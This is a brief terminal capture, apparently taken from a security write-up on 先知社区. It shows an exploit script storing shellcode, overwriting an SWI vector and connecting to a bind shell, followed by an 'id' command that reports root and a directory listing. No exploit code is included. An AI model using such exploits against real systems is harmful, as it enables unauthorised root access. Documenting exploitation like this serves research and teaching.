 [acez@pondicherry:exploit]> ls
exploit.py  Makefile  sc.bin  shellcode.asm  shellcode.o
[acez@pondicherry:exploit]> ./exploit.py
WARNING: No route found for IPv6 destination :: (no default route?)
[+] Storing shellcode
[+] Overwriting SWI Vector
[+] Connecting to bind shell
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
先知社区